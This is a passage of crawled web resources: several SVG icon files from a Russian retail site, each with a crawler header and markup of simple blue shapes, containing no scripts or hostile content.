    <path d="M39.17832 20.47073h-.78a.82515.82515 0 0 1-.8018-.62609l-.29523-1.18113h-1.01416v-5.07338h1.08476l.228-1.14334a.82871.82871 0 0 1 .8113-.66447h.76737a.82753.82753 0 0 1 .82654.82654v7.03474a.82752.82752 0 0 1-.82678.82713Zm-.63934-1.0068h.45908v-6.67422h-.43929l-.36152 1.80722h-.90331v3.05978h.8483l.05283.431Z" transform="translate(-.00505 -2.10609)" style="fill:#0e4583"/>
    <circle cx="18.26036" cy="29.87242" r="3.16288" style="fill:#236cb3"/>
    <path d="M18.26541 35.64479a3.66618 3.66618 0 1 1 3.66628-3.66628 3.67053 3.67053 0 0 1-3.66628 3.66628Zm0-6.32556a2.65938 2.65938 0 1 0 2.65948 2.65928 2.66241 2.66241 0 0 0-2.65948-2.65928Z" transform="translate(-.00505 -2.10609)" style="fill:#0e4583"/>
    <circle cx="30.91167" cy="29.87242" r="3.16288" style="fill:#9bc8ec"/>
    <path d="M30.91673 35.64479a3.66618 3.66618 0 1 1 3.66627-3.66628 3.67053 3.67053 0 0 1-3.66627 3.66628Zm0-6.32556a2.65938 2.65938 0 1 0 2.65948 2.65928 2.66241 2.66241 0 0 0-2.65948-2.65928Z" transform="translate(-.00505 -2.10609)" style="fill:#0e4583"/>
    <rect x="29.10426" y="28.96871" width="3.61463" height="1.80741" rx=".20045" ry=".20045" style="fill:#0e4583"/>
    <circle cx="30.00796" cy="29.87242" r=".45175" style="fill:#fff"/>
    <circle cx="31.81518" cy="29.87242" r=".45175" style="fill:#fff"/>
    <path style="fill:#0e4583" d="M10.52769 11.79925h1.0068v1.80742h-1.0068zM13.69037 11.79925h1.0068v1.80742h-1.0068zM16.85325 11.79925h1.0068v1.80742h-1.0068zM20.01613 11.79925h1.0068v1.80742h-1.0068zM23.17881 11.79925h1.0068v1.80742h-1.0068zM26.34168 11.79925h1.0068v1.80742h-1.0068z"/>
    <g style="isolation:isolate">
      <text transform="translate(17.35652 19.02776)" style="isolation:isolate;font-size:2.8478565216064453px;fill:#0e4583;font-family:Arial-BoldMT,Arial;font-weight:700;letter-spacing:-.010115886643667492em">k</text>
      <text transform="translate(18.92292 19.02776)" style="isolation:isolate;font-size:2.8478565216064453px;fill:#0e4583;font-family:Arial-BoldMT,Arial;font-weight:700;letter-spacing:-.020231773287334984em">V</text>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mprofit.ru/upload/aspro.max/sprite_svg/vlg0vwyu21k34rl2xva3pl2oqfu48wfm.svg
body_size: 1897
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="40px" width="39.739px" viewBox="0 0 39.739 40">
  <g id="svg">
    <path style="fill:#9ac7ec" d="m19.226 10.821-8.862 9.048-1.658-1.624.948-2.295 5.639-5.758 2.274-.995 1.659 1.624z"/>
    <path d="m19.559 10.818-9.19 9.384-1.942-1.901 1.026-2.484 5.702-5.823 2.461-1.077zm-9.2 8.719 8.534-8.714-1.375-1.347-2.088.914-5.576 5.694-.87 2.106z" style="fill:#134484"/>
    <path style="fill:#226bb2" d="m14.487 11.015-4.028 4.113.46-2.128 1.289-1.316 2.279-.669z"/>
    <path d="m15.29 10.534-5.234 5.343.647-2.995 1.379-1.408zm-4.428 3.844 2.823-2.882-1.35.396-1.2 1.225zM34.776 34.912a21.49 21.49 0 0 1-5.196 3.902l-.347.186-8.495-8.32-.417-.71-.974-.331L9.709 20.2l9.834-10.041 9.638 9.438.352.968.718.403 8.494 8.318-.077.154a21.497 21.497 0 0 1-3.816 5.393zm-5.463 3.51.041-.023a20.937 20.937 0 0 0 8.816-9.02l-8.202-8.032-.817-.458-.375-1.032-9.223-9.033-9.178 9.372 9.222 9.032 1.04.354.475.808z" style="fill:#134484"/>
    <path transform="rotate(-45.6 21.345 21.743)" style="fill:#226bb2" d="M16.636 16.996h9.418v9.494h-9.418z"/>
    <rect x="25.998" y="26.167" width="2.303" height="2.553" rx=".378" transform="rotate(-45.6 27.15 27.443)" style="fill:#9ac7ec"/>
    <path d="m26.11 29.838-1.07.693a.417.417 0 0 1-.518-.053l-.79-.773a.415.415 0 0 1-.009-.588l.871-.889a.415.415 0 0 1 .588-.004l.989.968a.415.415 0 0 1-.061.646zM29.553 26.321l.672-1.084a.416.416 0 0 0-.064-.516l-.79-.774a.415.415 0 0 0-.587.004l-.871.89a.416.416 0 0 0 .008.587l.989.968a.415.415 0 0 0 .643-.075z" style="fill:#9ac7ec"/>
    <path transform="rotate(-45.6 21.198 21.744)" style="fill:#fff" d="M17.744 18.03h6.908v7.428h-6.908z"/>
    <path d="m26.601 21.873-5.162 5.27-5.644-5.527 5.162-5.271zm-5.171 4.605 4.506-4.6-4.97-4.867-4.506 4.6z" style="fill:#134484"/>
    <path d="M10.567 12.142c-.116-.037-.22-.065-.322-.104-.408-.158-.814-.32-1.223-.476a.219.219 0 0 0-.142 0c-.187.071-.37.153-.556.226a.194.194 0 0 0-.118.123c-.177.457-.358.91-.535 1.367a.183.183 0 0 1-.203.126c-.354-.004-.708 0-1.062.007a.162.162 0 0 1-.172-.104l-.514-1.114a.924.924 0 0 1-.064-.15.38.38 0 0 0-.289-.281 4.203 4.203 0 0 1-.429-.165.194.194 0 0 0-.17.001c-.457.2-.917.393-1.375.59a.179.179 0 0 1-.227-.046c-.248-.249-.504-.492-.762-.732a.161.161 0 0 1-.053-.2c.178-.452.35-.907.532-1.357a.276.276 0 0 0-.003-.25c-.079-.16-.14-.33-.22-.49a.242.242 0 0 0-.116-.11q-.704-.277-1.412-.544a.168.168 0 0 1-.124-.185q.004-.521-.015-1.043a.166.166 0 0 1 .113-.182c.414-.177.825-.365 1.244-.531a.477.477 0 0 0 .334-.334 2.568 2.568 0 0 1 .156-.388.176.176 0 0 0-.006-.161c-.207-.451-.409-.903-.614-1.354a.166.166 0 0 1 .043-.217c.255-.244.504-.494.749-.747a.166.166 0 0 1 .202-.047c.477.183.955.362 1.432.547a.203.203 0 0 0 .171 0c.18-.08.366-.148.544-.23a.235.235 0 0 0 .11-.116q.274-.68.538-1.365a.182.182 0 0 1 .2-.13c.355.005.709.001 1.063-.007a.167.167 0 0 1 .178.11c.169.368.358.73.504 1.107a.675.675 0 0 0 .499.487c.13.03.251.131.375.13a1.09 1.09 0 0 0 .359-.145c.368-.155.738-.308 1.105-.466a.173.173 0 0 1 .22.046c.254.252.514.499.776.744a.145.145 0 0 1 .045.177c-.177.456-.35.913-.534 1.366a.287.287 0 0 0 .005.26c.077.158.144.32.21.483a.195.195 0 0 0 .126.117c.469.177.936.36 1.405.537a.174.174 0 0 1 .127.192c-.003.335 0 .67.016 1.005a.205.205 0 0 1-.145.23c-.404.17-.801.355-1.21.515a.487.487 0 0 0-.339.34c-.036.135-.107.258-.152.39a.223.223 0 0 0 .006.15q.301.678.612 1.353a.17.17 0 0 1-.045.224c-.26.249-.51.506-.765.758a.742.742 0 0 1-.083.063zM6.865 9.52a1.837 1.837 0 0 0 1.847-1.838 1.871 1.871 0 0 0-1.895-1.82A1.838 1.838 0 0 0 4.967 7.7a1.874 1.874 0 0 0 1.898 1.82z" style="fill:#226bb2"/>
    <path d="M6.875 10.33a2.742 2.742 0 0 1-2.809-2.625 2.691 2.691 0 0 1 2.74-2.652 2.737 2.737 0 0 1 2.809 2.623 2.69 2.69 0 0 1-2.74 2.653z" style="fill:#fff"/>
    <path style="fill:#fff" d="m6.006 1.01-.854 2.28.328 2.273 2.659-.017.263-2.277L7.483 1"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mprofit.ru/upload/aspro.max/sprite_svg/bhzdg8bxtd1xoeba7mnik783rmqh6i0l.svg
body_size: 3569
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="27.8921px" width="40px" viewBox="0 0 40 27.8921">
  <g id="svg">
    <path d="M1.61445 26.55308h36.8337l.04409.03579c1.59282 1.28952 1.56751 4.68335-.04409 5.92067H1.53654a.40289.40289 0 0 1-.37112-.28195L.409 30.1047a1.31048 1.31048 0 0 1-.00316-.86442l.83635-2.40188a.40358.40358 0 0 1 .37226-.28532Z" transform="translate(-.00288 -6.08392)" style="fill:#fff"/>
    <path d="M38.56045 32.84052H1.53654a.73722.73722 0 0 1-.68292-.50181l-.75647-2.1229a1.63691 1.63691 0 0 1-.00375-1.08428l.83615-2.40188a.73677.73677 0 0 1 .6849-.50754H38.5652l.13524.10954a4.11421 4.11421 0 0 1 1.302 3.26907 4.03458 4.03458 0 0 1-1.35279 3.1714Zm-36.946-5.95645c-.01839 0-.04548.02214-.05932.06327l-.83674 2.40207a.974.974 0 0 0 .00237.64456l.75627 2.1225c.01443.03954.04132.06228.05932.06228h36.79534a3.45685 3.45685 0 0 0 1.00975-2.58655 3.55355 3.55355 0 0 0-1.01113-2.70874Z" transform="translate(-.00288 -6.08392)" style="fill:#0e4583"/>
    <circle cx="36.40719" cy="23.4474" r="1.27647" style="fill:#236cb3"/>
    <circle cx="31.58524" cy="23.4474" r="1.27647" style="fill:#236cb3"/>
    <circle cx="26.76329" cy="23.4474" r="1.27647" style="fill:#236cb3"/>
    <circle cx="21.94134" cy="23.4474" r="1.27647" style="fill:#236cb3"/>
    <circle cx="7.75902" cy="23.4474" r="1.27647" style="fill:#236cb3"/>
    <path d="M17.24762 33.64425h-5.07344a.8668.8668 0 0 1-.8666-.8666v-7.35907l-1.13451-1.702h9.07665l-1.1347 1.702v7.35907a.8666.8666 0 0 1-.8666.8666Z" transform="translate(-.00288 -6.08392)" style="fill:#9bc8ec"/>
    <path d="M17.24762 33.976h-5.07344a1.199 1.199 0 0 1-1.19758-1.19738v-7.26l-1.422-2.133H19.868l-1.422 2.133v7.259a1.19877 1.19877 0 0 1-1.19838 1.19838Zm-6.45708-9.92743.84722 1.27073v7.45931a.53621.53621 0 0 0 .53562.53562h5.07424a.53641.53641 0 0 0 .53582-.53562v-7.4603l.84821-1.27073Z" transform="translate(-.00288 -6.08392)" style="fill:#0e4583"/>
    <ellipse cx="14.70841" cy="17.49094" rx="4.82195" ry=".70902" style="fill:#236cb3"/>
    <path d="M14.71129 24.61486a25.03884 25.03884 0 0 1-3.45769-.21116 6.29332 6.29332 0 0 1-1.094-.24023c-.14868-.0518-.60106-.209-.60106-.58861s.45238-.537.60106-.58861a6.27514 6.27514 0 0 1 1.094-.24023 25.03059 25.03059 0 0 1 3.45769-.21116 25.044 25.044 0 0 1 3.45789.21116 6.29331 6.29331 0 0 1 1.09378.24023c.14868.0516.60126.209.60126.58861s-.45258.53681-.60126.58861a6.29065 6.29065 0 0 1-1.09378.24023 25.0357 25.0357 0 0 1-3.45789.21116Zm-4.21733-1.04a7.35184 7.35184 0 0 0 1.11968.21 25.88159 25.88159 0 0 0 3.09765.16826 25.80508 25.80508 0 0 0 3.09785-.16826 7.35331 7.35331 0 0 0 1.11948-.21 7.353 7.353 0 0 0-1.11948-.21 25.88751 25.88751 0 0 0-3.09785-.16826 25.79919 25.79919 0 0 0-3.09765.16826 7.35226 7.35226 0 0 0-1.11968.21Z" transform="translate(-.00288 -6.08392)" style="fill:#0e4583"/>
    <path d="M11.30758 17.19291v5.67273c0 .31338 1.524.56745 3.40372.56745s3.4037-.25409 3.4037-.56745v-5.67273Z" transform="translate(-.00288 -6.08392)" style="fill:#9bc8ec"/>
    <path d="M14.71129 23.76388a15.74242 15.74242 0 0 1-2.46119-.17063c-.66038-.11013-1.2735-.27463-1.2735-.7276v-6.00372h7.4694v6.00371c0 .453-.61293.61747-1.2735.7276a15.74214 15.74214 0 0 1-2.46121.17064Zm-3.07274-1.00836a9.3922 9.3922 0 0 0 3.07274.3462 9.39386 9.39386 0 0 0 3.07293-.3462v-5.23183h-6.14566Z" transform="translate(-.00288 -6.08392)" style="fill:#0e4583"/>
    <ellipse cx="14.70841" cy="10.6835" rx="3.40372" ry=".70902" style="fill:#236cb3"/>
    <path d="M14.71129 17.80742a12.73009 12.73009 0 0 1-2.47429-.21472c-.54115-.1127-1.26045-.3209-1.26045-.82528s.7193-.71179 1.26045-.82547a12.72418 12.72418 0 0 1 2.47425-.21452 12.72782 12.72782 0 0 1 2.47444.21452c.541.1127 1.26026.3209 1.26026.82547s-.7193.71179-1.26026.82528a12.73224 12.73224 0 0 1-2.4744.21472Zm-2.95094-1.04a8.70478 8.70478 0 0 0 2.95094.37823 8.7093 8.7093 0 0 0 2.95154-.37823 8.69944 8.69944 0 0 0-2.95094-.37823 8.703 8.703 0 0 0-2.95154.37823Z" transform="translate(-.00288 -6.08392)" style="fill:#0e4583"/>
    <path d="M12.44307 12.12263v4.01921h.106a5.382 5.382 0 0 0 2.305.35451 5.38916 5.38916 0 0 0 2.304-.35451h.10617v-4.01921Z" transform="translate(-.00288 -6.08392)" style="fill:#9bc8ec"/>
    <path d="M14.85306 16.82654a6.3212 6.3212 0 0 1-2.39417-.35471h-.34759V11.792h5.4837v4.68h-.34739a6.32569 6.32569 0 0 1-2.39455.35454Zm-2.08-.93679a5.664 5.664 0 0 0 2.08.27483 5.66547 5.66547 0 0 0 2.08019-.27483v-3.43614h-4.16019Z" transform="translate(-.00288 -6.08392)" style="fill:#0e4583"/>
    <ellipse cx="14.85018" cy="5.93846" rx="2.41098" ry=".5022" style="fill:#236cb3"/>
    <path d="M14.85306 12.85537a9.10582 9.10582 0 0 1-1.77215-.154c-.41639-.0866-.96882-.2515-.96882-.67916s.55361-.59315.96882-.679a9.15834 9.15834 0 0 1 1.77215-.15422 9.1139 9.1139 0 0 1 1.77235.15422c.4162.0866.96882.2513.96882.679s-.55361.59315-.96882.67916a9.13757 9.13757 0 0 1-1.77235.154Zm-1.77729-.83318a7.77432 7.77432 0 0 0 1.77689.17142 7.77093 7.77093 0 0 0 1.77709-.17142 7.78927 7.78927 0 0 0-1.77709-.17122 7.79 7.79 0 0 0-1.77689.17122Z" transform="translate(-.00288 -6.08392)" style="fill:#0e4583"/>
    <rect x="7.25424" y="27.77801" width="19.52763" height="1.70196" rx=".22421" ry=".22421" transform="rotate(-25.76 3.71338351 25.59333727)" style="fill:#fff"/>
    <path d="M8.76235 33.84948a.692.692 0 0 1-.62064-.3895l-.42885-.88973a.689.689 0 0 1 .32109-.9184l16.94247-8.17663a.68806.68806 0 0 1 .91882.32034l.00017.00036.429.88973a.68806.68806 0 0 1-.32034.91882l-.00036.00017-16.94286 8.176a.68668.68668 0 0 1-.2985.06884ZM25.275 24.06856l-.01127.00257L8.32124 32.248a.0265.0265 0 0 0-.01249.03533v.00007l.429.88973a.02512.02512 0 0 0 .01522.01345.02432.02432 0 0 0 .01977-.00119l16.94286-8.17663a.02511.02511 0 0 0 .01345-.01522.02432.02432 0 0 0-.00119-.01977l-.42876-.88977a.02452.02452 0 0 0-.01522-.01345Z" transform="translate(-.00288 -6.08392)" style="fill:#0e4583"/>
    <circle cx="14.85018" cy="23.4474" r="1.56" style="fill:#236cb3"/>
    <path d="M14.85306 31.42229a1.891 1.891 0 1 1 1.891-1.891 1.891 1.891 0 0 1-1.891 1.891Zm0-3.12a1.22921 1.22921 0 1 0 1.22921 1.22921v-.0002a1.2304 1.2304 0 0 0-1.22921-1.22981Z" transform="translate(-.00288 -6.08392)" style="fill:#0e4583"/>
    <path d="m25.7843 7.44956-.1633-.09886a1.73992 1.73992 0 0 0-1.10722-.24023 24.65547 24.65547 0 0 1-7.76538-.31279l-.136-.02768a4.52829 4.52829 0 0 0-3.51938 0l-.13583.02768a24.65545 24.65545 0 0 1-7.76479.31279 1.73992 1.73992 0 0 0-1.10722.24023l-.16332.09886a.94391.94391 0 0 0-.45119.8836l.11542 1.41724a.94094.94094 0 0 0 .53542.77624 4.49908 4.49908 0 0 0 3.24258.2256L8.9486 10.048a6.62356 6.62356 0 0 1 3.72877-.49014l.04844-.02412v1.70176h.02946a7.57259 7.57259 0 0 0 3.92906.06248l.25941-.05694.03678-1.7073.04844.02412a6.62356 6.62356 0 0 1 3.72936.48876l1.58451.70427a4.49789 4.49789 0 0 0 3.23664-.22322.94391.94391 0 0 0 .54056-.778l.11547-1.41724a.94351.94351 0 0 0-.4512-.88287Z" transform="translate(-.00288 -6.08392)" style="fill:#fff"/>
    <path d="M14.83546 11.85828a7.90656 7.90656 0 0 1-2.12666-.291h-.314V9.853a6.27637 6.27637 0 0 0-3.313.49687l-1.60152.71179-.01859.00573a4.81918 4.81918 0 0 1-3.47984-.2424 1.27311 1.27311 0 0 1-.72437-1.04789L3.142 8.36005a1.26737 1.26737 0 0 1 .60957-1.19362l.16312-.09886a2.082 2.082 0 0 1 1.31838-.2857 24.29087 24.29087 0 0 0 7.6596-.30844l.09886-.01977a4.869 4.869 0 0 1 3.72224 0l.09886.01977a24.29088 24.29088 0 0 0 7.66158.30844 2.08177 2.08177 0 0 1 1.31839.2857l.16312.09886a1.26737 1.26737 0 0 1 .60956 1.19362l-.11547 1.417a1.27706 1.27706 0 0 1-.73 1.05087 4.82 4.82 0 0 1-3.4747.23963l-.01977-.00573-1.60152-.71179a6.27557 6.27557 0 0 0-3.31929-.49568L17.269 11.5099l-.50912.11151a7.90357 7.90357 0 0 1-1.92442.23687Zm-1.77946-.8834a7.25269 7.25269 0 0 0 3.54667.003l.015-.00356L16.66 9.0058l.42193.21a6.93991 6.93991 0 0 1 3.81.52929l1.56632.69617a4.1594 4.1594 0 0 0 2.98021-.21255.61451.61451 0 0 0 .35095-.50517l.11547-1.41724a.60976.60976 0 0 0-.293-.57338l-.1633-.09892a1.41744 1.41744 0 0 0-.89724-.19455 24.94927 24.94927 0 0 1-7.86918-.31635l-.173-.0348-.0346-.01562a4.19238 4.19238 0 0 0-3.24376 0l-.0344.01562-.1732.0348a24.94945 24.94945 0 0 1-7.8692.31638 1.41586 1.41586 0 0 0-.89645.19416l-.16332.09886a.60976.60976 0 0 0-.293.57338l.11547 1.41724a.61055.61055 0 0 0 .3462.503 4.1586 4.1586 0 0 0 2.98554.21472l1.56632-.69617a6.93753 6.93753 0 0 1 3.81-.52929l.43122-.21531ZM14.85306 13.44239a9.75063 9.75063 0 0 1-2.48433-.29658l.1469-.41521a9.5474 9.5474 0 0 0 2.33742.27107 10.53425 10.53425 0 0 0 2.36155-.27839l.09886.42984a10.9734 10.9734 0 0 1-2.4604.28927ZM14.85306 14.29337a9.75063 9.75063 0 0 1-2.48433-.29658l.1469-.41521a9.53364 9.53364 0 0 0 2.33742.27048 10.53419 10.53419 0 0 0 2.36155-.278l.09886.43a10.9734 10.9734 0 0 1-2.4604.28931ZM14.85306 15.14435a9.75063 9.75063 0 0 1-2.48433-.29658l.1469-.4162a9.51409 9.51409 0 0 0 2.33742.27147 10.53419 10.53419 0 0 0 2.36155-.278l.09886.43a10.98382 10.98382 0 0 1-2.4604.28931ZM14.85306 15.99533a9.7596 9.7596 0 0 1-2.48433-.29658l.1469-.41521a9.61274 9.61274 0 0 0 2.33742.27048 10.53419 10.53419 0 0 0 2.36155-.278l.09886.42984a10.97335 10.97335 0 0 1-2.4604.28947Z" transform="translate(-.00288 -6.08392)" style="fill:#0e4583"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mprofit.ru/upload/aspro.max/sprite_svg/rghsziul5ygbexfic1zyzzla6dnsmuan.svg
body_size: 1970
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="40px" width="38.031px" viewBox="0 0 38.031 40">
  <g id="svg">
    <path d="M504.19167 1399.30961V663.55935c0-61.78435 49.58391-111.87046 110.74876-111.87046h330.38015a439.68694 439.68694 0 0 0 237.79888-69.94857l71.28781-45.82444a109.93755 109.93755 0 0 1 59.45829-17.48966H1844.634c61.16485 0 110.74875 50.08611 110.74875 111.87046v869.01293c0 61.78435-49.5839 111.87046-110.74875 111.87046H614.94043c-61.16485 0-110.74876-50.08607-110.74876-111.87046Z" transform="translate(-1.16605117 -.34694134) scale(.01981)" style="fill:#fff"/>
    <path d="M1844.63317 1534.283H614.94067c-73.80665 0-133.85244-60.54861-133.85244-134.97411V663.55881c0-74.42442 60.04579-134.97411 133.85244-134.97411h330.3808a415.90966 415.90966 0 0 0 225.305-66.27943l71.28826-45.824a132.80167 132.80167 0 0 1 71.95009-21.15914h530.76839c73.80664 0 133.85244 60.54861 133.85244 134.97411v869.01268c-.00004 74.42547-60.04584 134.97408-133.85248 134.97408ZM614.94067 574.79229c-48.32844 0-87.64485 39.8203-87.64485 88.76652v735.75008c0 48.94515 39.31641 88.76653 87.64485 88.76653h1229.6925c48.32844 0 87.64485-39.82138 87.64485-88.76653V530.29621c0-48.94622-39.31641-88.76652-87.64485-88.76652h-530.76839a86.68658 86.68658 0 0 0-46.964 13.821l-71.28826 45.824a462.03 462.03 0 0 1-250.29109 73.61756Z" transform="translate(-1.16605117 -.34694134) scale(.01981)" style="fill:#0e4583"/>
    <path d="M1325.35267 1354.48936h222.43739a34.98159 34.98159 0 0 1 34.98159 34.98159v510.51323a34.98159 34.98159 0 0 1-34.98159 34.98159h-222.43739v-580.47641Z" transform="rotate(90 28.39535063 31.82711492) scale(.01981)" style="fill:#9bc8ec"/>
    <path d="M1667.32789 1795.99276h-426.53272c-55.18093 0-100.07561-43.82866-100.07561-97.69934v-204.83026h626.68394v204.83026c0 53.87068-44.89468 97.69934-100.07561 97.69934Zm-480.40074-257.4192v159.71986c0 28.99744 24.16529 52.58894 53.868 52.58894h426.53272c29.70272 0 53.868-23.5915 53.868-52.58894v-159.71986Z" transform="translate(-1.16605117 -.34694134) scale(.01981)" style="fill:#0e4583"/>
    <path d="M1421.611 1834.421h245.68c9.941 0 18 8.059 18 18v69.541c0 9.941-8.059 18-18 18h-245.68v-105.541Z" style="fill:#0e4583" transform="rotate(90 30.77409214 37.38786044) scale(.01981)"/>
    <path d="M1104.988 1834.421h245.68c9.941 0 18 8.059 18 18v69.541c0 9.941-8.059 18-18 18h-245.68v-105.541Z" style="fill:#0e4583" transform="rotate(90 24.5016325 37.38770212) scale(.01981)"/>
    <path d="M325.435 794.112h-108.98c-56.541 0-109.962-16.413-150.423-46.218C23.451 716.527 0 674.154 0 628.581V246.514c0-45.574 23.451-87.946 66.032-119.313 40.461-29.804 93.882-46.217 150.423-46.217h1125.913v46.207H216.455c-46.751 0-90.439 13.216-123.018 37.214C62.981 186.839 46.208 216 46.208 246.513v382.068c0 30.514 16.773 59.674 47.23 82.11 32.578 23.998 76.266 37.214 123.017 37.214h108.98v46.207Z" style="fill:#0e4583" transform="translate(.001271 .000481) scale(.01981)"/>
    <g transform="translate(.001271 .000481) scale(.01981)">
      <rect x="1262.77375" y="-58.30941" width="171.49401" height="369.39408" rx="14.41183" transform="rotate(90 1327.827715 88.157745)" style="fill:#236cb3"/>
      <path d="M1501.50574 235.2383H1195.5352a54.87753 54.87753 0 0 1-54.81564-54.81456V72.35141a54.87753 54.87753 0 0 1 54.81564-54.81457h305.97054a54.87752 54.87752 0 0 1 54.81564 54.81457v108.07233a54.87752 54.87752 0 0 1-54.81564 54.81456ZM1195.5352 63.74443a8.61733 8.61733 0 0 0-8.60805 8.607v108.07231a8.61734 8.61734 0 0 0 8.60805 8.607h305.97054a8.61735 8.61735 0 0 0 8.60806-8.607V72.35141a8.61734 8.61734 0 0 0-8.60806-8.607Z" transform="translate(-58.92293 -17.53684)" style="fill:#0e4583"/>
    </g>
    <path d="M1524.227 29.695h58.448c4.907 0 8.886 3.978 8.886 8.885v149.427h-76.22V38.58c0-4.907 3.978-8.885 8.886-8.885Z" style="fill:#0e4583" transform="rotate(90 30.77498131 2.15804556) scale(.01981)"/>
    <g>
      <path d="M292.04037 683.00461h213.22027v194.21126a16.87106 16.87106 0 0 1-16.87106 16.87106H308.91144a16.87106 16.87106 0 0 1-16.87106-16.87106V683.00461h-.00001Z" transform="rotate(90 7.48754606 14.86519789) scale(.01981)" style="fill:#9bc8ec"/>
      <path d="M527.29582 918.25922H330.23241A60.29435 60.29435 0 0 1 270.005 858.034V719.05777a60.29527 60.29527 0 0 1 60.22737-60.2263h197.06345ZM330.23241 705.03906a14.0353 14.0353 0 0 0-14.02086 14.01871V858.034a14.03508 14.03508 0 0 0 14.02086 14.01763h150.85582V705.03906Z" transform="translate(-1.16605117 -.34694134) scale(.01981)" style="fill:#0e4583"/>
    </g>
    <path style="fill:#0e4583" d="m1476.651 642.091-345.896 375.341h239.907l-121.023 267.452 344.623-376.004h-239.881l122.27-266.789z" transform="translate(.001271 .000481) scale(.01981)"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mprofit.ru/upload/aspro.max/sprite_svg/e72p7f1qs11c3p3m615h3j412vsopvmj.svg
body_size: 906
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="40px" width="39.99px" viewBox="0 0 39.99 40">
  <g id="svg">
    <g>
    <path d="M38.79,38.39l-.41.4a3.2,3.2,0,0,1-4.54,0h0l-2.2-2.2h0l4.94-4.94h0l2.21,2.2A3.22,3.22,0,0,1,38.79,38.39Z" transform="translate(-0.01 0)" style="fill: #226bb2"/>
    <path d="M38.86,38.86a3.87,3.87,0,0,1-5.49,0l-2.28-2.27,5.49-5.49,2.28,2.27A3.89,3.89,0,0,1,38.86,38.86Zm-6.67-2.27,1.73,1.73a3.11,3.11,0,1,0,4.39-4.4L36.58,32.2Z" transform="translate(-0.01 0)" style="fill: #134484"/>
  </g>
    <circle cx="36.93" cy="36.94" r="1" style="fill: #134484"/>
    <g>
    <path d="M1.15,1.67l.51-.52a3.14,3.14,0,0,1,4.43,0L8.34,3.41h0L3.4,8.35h0L1.15,6.1a3.12,3.12,0,0,1,0-4.43Z" transform="translate(-0.01 0)" style="fill: #9ac7ec"/>
    <path d="M8.89,3.41,3.4,8.9,1.15,6.65a3.92,3.92,0,0,1,0-5.51,3.87,3.87,0,0,1,5.49,0ZM3.4,7.8,7.8,3.41,6.09,1.71A3.1,3.1,0,1,0,1.68,6.08Z" transform="translate(-0.01 0)" style="fill: #134484"/>
  </g>
    <circle cx="3.04" cy="3.06" r="1" style="fill: #134484"/>
    <g>
    <circle cx="27.63" cy="27.65" r="10.82" style="fill: #226bb2"/>
    <path d="M35.56,35.57a11.2,11.2,0,1,1,3.28-7.92A11.1,11.1,0,0,1,35.56,35.57ZM20.27,20.27a10.43,10.43,0,1,0,14.74,0,10.44,10.44,0,0,0-14.74,0Z" transform="translate(-0.01 0)" style="fill: #134484"/>
  </g>
    <circle cx="3.04" cy="3.06" r="0.33" style="fill: #fff"/>
    <g>
    <circle cx="11.87" cy="11.88" r="10.48" style="fill: #9ac7ec"/>
    <path d="M19.56,19.57a10.88,10.88,0,0,1-15.37,0A10.87,10.87,0,0,1,11.87,1a10.87,10.87,0,0,1,7.69,18.56ZM4.74,4.74A10.09,10.09,0,1,0,19,4.74,10.1,10.1,0,0,0,4.74,4.74Z" transform="translate(-0.01 0)" style="fill: #134484"/>
  </g>
    <g>
    <circle cx="11.87" cy="11.88" r="6.49" style="fill: #fff"/>
    <path d="M16.74,16.74a6.88,6.88,0,1,1,0-9.72A6.87,6.87,0,0,1,16.74,16.74ZM7.56,7.57a6.1,6.1,0,1,0,8.63,0,6.11,6.11,0,0,0-8.63,0Z" transform="translate(-0.01 0)" style="fill: #134484"/>
  </g>
    <g>
    <circle cx="27.63" cy="27.65" r="7.82" style="fill: #fff"/>
    <path d="M22.11,22.12a7.82,7.82,0,1,1,0,11.06,7.81,7.81,0,0,1,0-11.06m-1-1a9.15,9.15,0,1,0,3-2A9.16,9.16,0,0,0,21.14,21.15Z" transform="translate(-0.01 0)" style="fill: #134484"/>
  </g>
    <rect x="17.16" y="19.33" width="5.66" height="1.33" transform="translate(-8.29 19.99) rotate(-45)" style="fill: #134484"/>
    <rect x="18.64" y="19.15" width="2" height="1" transform="translate(-8.15 19.64) rotate(-45)" style="fill: #9ac7ec"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mprofit.ru/upload/aspro.max/sprite_svg/ubcdv0moia4yczhlfldzcy43rj3cc1ix.svg
body_size: 2300
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="40pxpx" width="40pxpx" viewBox="0 0 40 40">
  <g id="svg">
    <g id="surface1">
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 2.414062 7.480469 L 37.585938 7.480469 L 37.585938 32.519531 L 2.414062 32.519531 Z M 2.414062 7.480469 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(5.490196%,27.058824%,51.372549%);fill-opacity:1;" d="M 37.9375 32.867188 L 2.0625 32.867188 L 2.0625 7.132812 L 37.933594 7.132812 L 37.933594 32.867188 Z M 2.757812 32.171875 L 37.238281 32.171875 L 37.238281 7.828125 L 2.757812 7.828125 Z M 2.757812 32.171875 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(60.784314%,78.431373%,92.54902%);fill-opacity:1;" d="M 8.011719 15.230469 L 18.941406 15.230469 L 18.941406 26.160156 L 8.011719 26.160156 Z M 8.011719 15.230469 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(5.490196%,27.058824%,51.372549%);fill-opacity:1;" d="M 19.289062 26.507812 L 7.664062 26.507812 L 7.664062 14.882812 L 19.289062 14.882812 Z M 8.359375 25.8125 L 18.59375 25.8125 L 18.59375 15.578125 L 8.359375 15.578125 Z M 8.359375 25.8125 "/>
